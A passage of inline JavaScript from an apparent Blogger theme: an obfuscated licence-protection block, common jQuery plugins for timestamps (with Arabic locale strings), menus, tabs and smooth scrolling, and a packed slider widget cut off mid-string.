_0x3cb5d3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4de5b6=_0x3cb5d3();}catch(_0x8d0fc9){_0x4de5b6=window;}var _0x356f72='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4de5b6['atob']||(_0x4de5b6['atob']=function(_0x232cee){var _0x1d57a5=String(_0x232cee)['replace'](/=+$/,'');for(var _0x116994=0x0,_0x33be4d,_0x3831e5,_0x220c4c=0x0,_0x22c282='';_0x3831e5=_0x1d57a5['charAt'](_0x220c4c++);~_0x3831e5&&(_0x33be4d=_0x116994%0x4?_0x33be4d*0x40+_0x3831e5:_0x3831e5,_0x116994++%0x4)?_0x22c282+=String['fromCharCode'](0xff&_0x33be4d>>(-0x2*_0x116994&0x6)):0x0){_0x3831e5=_0x356f72['indexOf'](_0x3831e5);}return _0x22c282;});}());_0x9bfa['base64DecodeUnicode']=function(_0x18dea0){var _0xb1cf0e=atob(_0x18dea0);var _0x50a1b5=[];for(var _0x5adaeb=0x0,_0x5a1111=_0xb1cf0e['length'];_0x5adaeb<_0x5a1111;_0x5adaeb++){_0x50a1b5+='%'+('00'+_0xb1cf0e['charCodeAt'](_0x5adaeb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50a1b5);};_0x9bfa['data']={};_0x9bfa['initialized']=!![];}var _0x529968=_0x9bfa['data'][_0x56789c];if(_0x529968===undefined){var _0x4820b3=function(_0xf37e61){this['rc4Bytes']=_0xf37e61;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4820b3['prototype']['checkState']=function(){var _0xcf2df1=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0xcf2df1['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x4820b3['prototype']['runState']=function(_0x24aa62){if(!Boolean(~_0x24aa62)){return _0x24aa62;}return this['getState'](this['rc4Bytes']);};_0x4820b3['prototype']['getState']=function(_0x309764){for(var _0x4d9586=0x0,_0x4d2cd0=this['states']['length'];_0x4d9586<_0x4d2cd0;_0x4d9586++){this['states']['push'](Math['round'](Math['random']()));_0x4d2cd0=this['states']['length'];}return _0x309764(this['states'][0x0]);};new _0x4820b3(_0x9bfa)['checkState']();_0x5b0228=_0x9bfa['base64DecodeUnicode'](_0x5b0228);_0x9bfa['data'][_0x56789c]=_0x5b0228;}else{_0x5b0228=_0x529968;}return _0x5b0228;};var ie='17',xei='14',ieux='3',ze='0;';xi=ez=ix=ioux=lx=eix=xl=io='';var xoi,eex,xoiux,eez;xoi=ie[_0x9bfa('0x0')];for(i=0x0;i<xoi;i++)io+=String[_0x9bfa('0x1')](ie[_0x9bfa('0x2')](i)^0x2);xl=unescape(io);eex=xei[_0x9bfa('0x0')];for(i=0x0;i<eex;i++)eix+=String['fromCharCode'](xei[_0x9bfa('0x2')](i)^0x2);lx=unescape(eix);xoiux=ieux[_0x9bfa('0x0')];for(i=0x0;i<xoiux;i++)ioux+=String[_0x9bfa('0x1')](ieux[_0x9bfa('0x2')](i)^0x2);ix=unescape(ioux);eez=ze[_0x9bfa('0x0')];for(i=0x0;i<eez;i++)ez+=String[_0x9bfa('0x1')](ze[_0x9bfa('0x2')](i)^0x2);xi=unescape(ez);eval(function(_0x3bee1b,_0x54e403,_0xdf3226,_0x1294ab,_0x492ffd,_0x5b8ec5){var _0xed4aa0=function(){var _0x39c5fd=!![];return function(_0x55d02c,_0x10c290){var _0x2de1b7=_0x39c5fd?function(){if(_0x10c290){var _0x4c1105=_0x10c290['apply'](_0x55d02c,arguments);_0x10c290=null;return _0x4c1105;}}:function(){};_0x39c5fd=![];return _0x2de1b7;};}();var _0x3ec45f=_0xed4aa0(this,function(){var _0x1deb03=function(){return'\x64\x65\x76';},_0xd05ad8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2f9d6b=function(){var _0x94765d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x94765d['\x74\x65\x73\x74'](_0x1deb03['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5bc799=function(){var _0x2092f3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2092f3['\x74\x65\x73\x74'](_0xd05ad8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5765c1=function(_0x698b39){var _0x47d3e1=~-0x1>>0x1+0xff%0x0;if(_0x698b39['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x47d3e1)){_0xe214ad(_0x698b39);}};var _0xe214ad=function(_0xc5dddc){var _0x2795ee=~-0x4>>0x1+0xff%0x0;if(_0xc5dddc['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2795ee){_0x5765c1(_0xc5dddc);}};if(!_0x2f9d6b()){if(!_0x5bc799()){_0x5765c1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5765c1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5765c1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3ec45f();var _0x185b31=function(){var _0x10c63f=!![];return function(_0x547872,_0x103d53){var _0x5e5e5e=_0x10c63f?function(){if(_0x103d53){var _0x16320d=_0x103d53['apply'](_0x547872,arguments);_0x103d53=null;return _0x16320d;}}:function(){};_0x10c63f=![];return _0x5e5e5e;};}();var _0x582fd9=_0x185b31(this,function(){var _0x4881b8=function(){};var _0x1e15b7;try{var _0x57c297=Function(_0x9bfa('0x3')+_0x9bfa('0x4')+');');_0x1e15b7=_0x57c297();}catch(_0x44043f){_0x1e15b7=window;}if(!_0x1e15b7[_0x9bfa('0x5')]){_0x1e15b7[_0x9bfa('0x5')]=function(_0x260a66){var _0x1294ab={};_0x1294ab[_0x9bfa('0x6')]=_0x260a66;_0x1294ab[_0x9bfa('0x7')]=_0x260a66;_0x1294ab[_0x9bfa('0x8')]=_0x260a66;_0x1294ab[_0x9bfa('0x9')]=_0x260a66;_0x1294ab[_0x9bfa('0xa')]=_0x260a66;_0x1294ab['exception']=_0x260a66;_0x1294ab[_0x9bfa('0xb')]=_0x260a66;return _0x1294ab;}(_0x4881b8);}else{_0x1e15b7['console'][_0x9bfa('0x6')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0x7')]=_0x4881b8;_0x1e15b7['console']['debug']=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0x9')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xa')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xc')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xb')]=_0x4881b8;}});_0x582fd9();_0x492ffd=function(_0x58ebbe){return(_0x58ebbe<_0x54e403?'':_0x492ffd(parseInt(_0x58ebbe/_0x54e403)))+(xl<(_0x58ebbe%=_0x54e403)?String[_0x9bfa('0x1')](_0x58ebbe+parseInt(xi)):_0x58ebbe[_0x9bfa('0xd')](lx));};if(!''[_0x9bfa('0xe')](/^/,String)){for(;_0xdf3226--;)_0x5b8ec5[_0x492ffd(_0xdf3226)]=_0x1294ab[_0xdf3226]||_0x492ffd(_0xdf3226);_0x1294ab=[function(_0x3946d5){return _0x5b8ec5[_0x3946d5];}];_0x492ffd=function(){return _0x9bfa('0xf');};_0xdf3226=ix;}for(;_0xdf3226--;)_0x1294ab[_0xdf3226]&&(_0x3bee1b=_0x3bee1b['replace'](new RegExp('\x5cb'+_0x492ffd(_0xdf3226)+'\x5cb','g'),_0x1294ab[_0xdf3226]));return _0x3bee1b;}(_0x9bfa('0x10'),0x3e,0x8f,_0x9bfa('0x11')[_0x9bfa('0x12')]('\x20'),0x0,{}));
//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});
(function(c){"function"===typeof define&&define.amd?define(["jquery"],c):"object"===typeof module&&"object"===typeof module.exports?c(require("jquery")):c(jQuery)})(function(c){function b(a,b){return b[plural=0===a?0:1===a?1:2===a?2:3<=a%100&&10>=a%100?3:11<=a%100?4:5]}c.timeago.settings.strings={prefixAgo:"\u0645\u0646\u0630",prefixFromNow:"\u0628\u0639\u062f",suffixAgo:null,suffixFromNow:null,second:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062b\u0627\u0646\u064a\u0629;\u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629;\u062b\u0627\u0646\u064a\u062a\u064a\u0646;%d \u062b\u0648\u0627\u0646\u064d;%d \u062b\u0627\u0646\u064a\u0629;%d \u062b\u0627\u0646\u064a\u0629".split(";"))},
seconds:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062b\u0627\u0646\u064a\u0629;\u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629;\u062b\u0627\u0646\u064a\u062a\u064a\u0646;%d \u062b\u0648\u0627\u0646\u064d;%d \u062b\u0627\u0646\u064a\u0629;%d \u062b\u0627\u0646\u064a\u0629".split(";"))},minute:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629 \u0648\u0627\u062d\u062f\u0629;\u062f\u0642\u064a\u0642\u062a\u064a\u0646;%d \u062f\u0642\u0627\u0626\u0642;%d \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629".split(";"))},
minutes:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629 \u0648\u0627\u062d\u062f\u0629;\u062f\u0642\u064a\u0642\u062a\u064a\u0646;%d \u062f\u0642\u0627\u0626\u0642;%d \u062f\u0642\u064a\u0642\u0629;\u062f\u0642\u064a\u0642\u0629".split(";"))},hour:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0633\u0627\u0639\u0629;\u0633\u0627\u0639\u0629 \u0648\u0627\u062d\u062f\u0629;\u0633\u0627\u0639\u062a\u064a\u0646;%d \u0633\u0627\u0639\u0627\u062a;%d \u0633\u0627\u0639\u0629;%d \u0633\u0627\u0639\u0629".split(";"))},
hours:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0633\u0627\u0639\u0629;\u0633\u0627\u0639\u0629 \u0648\u0627\u062d\u062f\u0629;\u0633\u0627\u0639\u062a\u064a\u0646;%d \u0633\u0627\u0639\u0627\u062a;%d \u0633\u0627\u0639\u0629;%d \u0633\u0627\u0639\u0629".split(";"))},day:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u064a\u0648\u0645;\u064a\u0648\u0645 \u0648\u0627\u062d\u062f;\u064a\u0648\u0645\u064a\u0646;%d \u0623\u064a\u0627\u0645;%d \u064a\u0648\u0645\u064b\u0627;%d \u064a\u0648\u0645".split(";"))},
days:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u064a\u0648\u0645;\u064a\u0648\u0645 \u0648\u0627\u062d\u062f;\u064a\u0648\u0645\u064a\u0646;%d \u0623\u064a\u0627\u0645;%d \u064a\u0648\u0645\u064b\u0627;%d \u064a\u0648\u0645".split(";"))},month:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0634\u0647\u0631;\u0634\u0647\u0631 \u0648\u0627\u062d\u062f;\u0634\u0647\u0631\u064a\u0646;%d \u0623\u0634\u0647\u0631;%d \u0634\u0647\u0631\u064b\u0627;%d \u0634\u0647\u0631".split(";"))},
months:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u0634\u0647\u0631;\u0634\u0647\u0631 \u0648\u0627\u062d\u062f;\u0634\u0647\u0631\u064a\u0646;%d \u0623\u0634\u0647\u0631;%d \u0634\u0647\u0631\u064b\u0627;%d \u0634\u0647\u0631".split(";"))},year:function(a){return b(a,["\u0623\u0642\u0644 \u0645\u0646 \u0639\u0627\u0645","\u0639\u0627\u0645 \u0648\u0627\u062d\u062f","%d \u0639\u0627\u0645\u064a\u0646","%d \u0623\u0639\u0648\u0627\u0645","%d \u0639\u0627\u0645\u064b\u0627"])},years:function(a){return b(a,
"\u0623\u0642\u0644 \u0645\u0646 \u0639\u0627\u0645;\u0639\u0627\u0645 \u0648\u0627\u062d\u062f;\u0639\u0627\u0645\u064a\u0646;%d \u0623\u0639\u0648\u0627\u0645;%d \u0639\u0627\u0645\u064b\u0627;%d \u0639\u0627\u0645".split(";"))}}});


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>xl?String.fromCharCode(c+parseInt(xi)):c.toString(lx))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=ix};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s H=$("#O .29-17"),v=H.2a().14();8 1g(b){11(s a=0;a<b.U.1j;a++)1R("1S"==b.U[a].23)n b.U[a].j}8 12(b){b=b.2b.$t;s a=b.G("-")[2].26(0,2),f=b.G("-")[1],c=b.G("-")[0];f="\\9\\R\\K\\9\\i \\1h\\u\\i\\K\\9\\i \\y\\K\\i\\D \\Q\\u\\i\\9\\13 \\y\\K\\9\\r \\9\\r\\R\\9\\r \\9\\r\\13\\9\\r \\Q\\1Y\\D\\22\\D \\D\\u\\15\\y\\u\\i \\Q\\24\\15\\r\\u\\i \\R\\r\\1h\\y\\u\\i \\25\\9\\D\\y\\u\\i".G(" ")[f-1];n b?f+" "+a+", "+c:""}8 16(b){s a=b.x;a&&(a=b.x[0].18);n a?\'<5 6="x-1D"><a 6="x" j="/1F/1Q/\'+a+\'?W-P=10">\'+a+"</a></5>":""}8 S(b){11(s a="",f=b.I.J.1j,c=0;c<f;c++){s d=b.I.J[c],g=d.1x.$t,h=1g(d);12(d);16(d);d=d.x[0].18;s e=b.I.J[c].17.$t,k=$("<5>").19(e);e=-1<e.1c("//1E.2e.1G/1I/")?b.I.J[c].1J$1K.p:-1<e.1c("<q")?k.X("q:Y").w("1Z"):21;0==c&&(a=a+\'<5 6="L Y"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#28">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');1==c&&(a=a+\'<5 6="L 2c"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#2d; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');2==c&&(a=a+\'<5 6="L 1y"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#1z; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');3==c&&(a=a+\'<5 6="L 1A"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#1B; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 